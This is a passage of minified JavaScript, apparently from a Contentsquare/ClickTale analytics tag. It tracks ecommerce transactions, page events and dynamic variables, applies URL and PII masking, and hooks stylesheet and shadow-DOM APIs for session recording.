this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.KS()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.Fe=r,this.Ee=o,this.D=c,this.Rs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Cs=new Ry(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Fe,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return Y(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Or(i):this.JS(t,e)()}JS(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Or(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Or(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends wt{constructor(t,e){super(),this.QS=t,this.L=e,this.Me=null,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>{this.Me=t,this.Jf()}),this.Gl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.Jf())}getCartItem(){return this.Me}Jf(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Gl,this.Me),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.QS.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.ql(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static ql(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&js(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Qf=e,this.L=i,this.Wl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.ve=t.transaction,this.Nr=t.transactionItems,this.sendTransaction()}),this.Wl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Wl,{transaction:this.ve,transactionItems:[...this.Nr]}),this.clear();return}if(!(this.Qf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Qf.send()}}addItem(t){if(le(t))throw new ct(fr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Nr,i)}getItems(){return this.Nr}clear(){this.ve=Nc.from({revenue:NaN}),this.Nr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Nr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],fr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.$e=new xy(this.D,t,this.L),this.Cn=new Dy(e,this.L);let i=new Ei(this.wt,this.M,this.A,this.$e);t.setRequestParametersProviders(i),t.after(()=>{this.$e.clear()});let r=new Ei(this.wt,this.M,this.A,this.Cn);e.setRequestParametersProviders(r),e.after(()=>{this.Cn.clear()}),this.S.register(ga,o=>{this.$e.addTransaction(o)}),this.S.register(fr,o=>this.$e.addItem(o)),this.S.register(ma,()=>this.$e.sendTransaction()),this.S.register(Ly,o=>{this.Cn.addToCart(o)})}onStartTracking(){this.$e.start(),this.Cn.start()}onArtificialPageViewEnd(t){t&&(this.$e.stop(),this.Cn.stop())}onAfterArtificialPageView(t){t&&(this.$e.start(),this.Cn.start())}}return s})(),Vy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.ZS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.tw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this._a()}ZS(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}tw(t){this.commandsService.applyFromImplementation(fr[0],[t],"EcTransactionAllTemplate")}_a(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(fr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return Y(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.ew=e,this.Ee=i,this.K=r,this.Yl=[],this.Vi=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Zf(t)),this.Yl=[],csArray.prototype.forEach.call(this.Vi,t=>this.tp(t)),this.Vi=[]}onStop(){}Zf(t){this.iw(t)?ms.isSupported()&&this.nw(t):this.rw(t)}trackPageEvent(t){if(!s.ep(t))throw new ct(ya[0]);this.isStarted?this.Zf(t):csArray.prototype.push.call(this.Yl,t)}iw(t){return sr(t,Dc)}async nw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ms.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ms.digest(e);i?(this.In={eventName:i,isETR:!1,isCustomHashId:!0},this.ba()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}rw(t){this.K.emitPageEvent(t),this.In={eventName:t,isETR:!1,isCustomHashId:!1},this.ba(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}tp(t){this.E.malkaEtrEnabled?this.ow(t):this.aw(t)}trackEventTriggerRecording(t){if(!s.ep(t))throw new ct(pn[0]);this.isStarted?this.tp(t):csArray.prototype.push.call(this.Vi,t)}ow(t){sr(t,zy)?this.K.emitEventTriggerRecording(t,Es.ETR_PAGE):this.K.emitEventTriggerRecording(t,Es.ETR_SESSION),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.ba()}aw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,Es.ETR_LEGACY),this.In={eventName:t,isETR:!0,isCustomHashId:!1},this.ba(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.In.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.In.isETR}`,isCustomHashId:`${this.In.isCustomHashId}`}}ba(){this.ew.send()}static ep(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.Fe=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.Pn=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.Pn,this.Fe),this.S.register(ya,e=>{this.Pn.trackPageEvent(e)}),this.S.register(pn,e=>{this.Pn.trackEventTriggerRecording(e)})}onStartTracking(){this.Pn.start()}onArtificialPageViewEnd(t){t&&this.Pn.stop()}onAfterArtificialPageView(t){t&&this.Pn.start()}}return s})(),Wy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.sp=t,this.Et=e}init(){this.sp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.sp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=yi(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(or(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var vs={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=ys.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Be=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=vs.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===vs.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){st.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(st.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(st.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return st.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Ge(i),u=>u(c))}catch(u){st.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ie.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return st.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return st.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ie.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Ge(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.lw=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.lw)}}return s})();function pr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var je=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Xl=null,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.hw=pr(I=>this.processUpdateRulesInATick(I)),this.th=null,this.eh=null,this.ih=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Xl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Kl=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Zl=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.uw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.th=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.eh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.ih=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Xl)===null||t===void 0||t.activate(),(e=this.Kl)===null||e===void 0||e.activate(),(i=this.Jl)===null||i===void 0||i.activate(),(r=this.Ql)===null||r===void 0||r.activate(),(o=this.Zl)===null||o===void 0||o.activate(),(c=this.th)===null||c===void 0||c.activate(),(l=this.eh)===null||l===void 0||l.activate(),(h=this.ih)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Xl)===null||t===void 0||t.deactivate(),(e=this.Kl)===null||e===void 0||e.deactivate(),(i=this.Jl)===null||i===void 0||i.deactivate(),(r=this.Ql)===null||r===void 0||r.deactivate(),(o=this.Zl)===null||o===void 0||o.deactivate(),(c=this.th)===null||c===void 0||c.deactivate(),(l=this.eh)===null||l===void 0||l.deactivate(),(h=this.ih)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[je]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.hw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(ws(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}uw(t,e){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static fw(e){this.ii.forEach(i=>{e(i,"initial")})}static Mr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.pw),J(r.removedNodes,this.gw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.Dr);for(let i of Ls.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.ii.add(r),this.V.observe(r,this.Dr)}this.nh||(this.nh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.On(i.result)&&this.ip(i.result)})),this.nh.activate()}this.fw(e)}static On(e){return e.isConnected&&e.ownerDocument===document}static kr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.nh)===null||r===void 0||r.deactivate(),this.ii.clear())}constructor(e){this.R=e,this.R=Ss("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Ge(s.ii)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Ls.isSupported()&&s.Mr(this.R)}disconnect(){Ls.isSupported()&&s.kr(this.R)}}return s=n,n.De=[],n.ii=new Set,n.J=!1,n.Dr={childList:!0,subtree:!0},n.ip=t=>{s.ii.has(t)||(s.V.observe(t,s.Dr),s.ii.add(t),J(s.De,e=>e(t,"added")))},n.pw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.ip)},n.gw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.mw=1,this.Aa=new Set,this.rh=null,this.oh=null,this.ah=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.yw=e=>{let i=e.sheet;if(this.Aa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[je],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[je],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[je],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[je],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new _i(this.ah),"adoptedStyleSheets"in Document.prototype&&(this.rh=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.oh=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.np=new Ea(this.yw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.rh)===null||t===void 0||t.activate(),(e=this.oh)===null||e===void 0||e.activate(),this.np.observe()}disconnect(){var t,e;this.Aa.clear(),this.Se.disconnect(),(t=this.rh)===null||t===void 0||t.deactivate(),(e=this.oh)===null||e===void 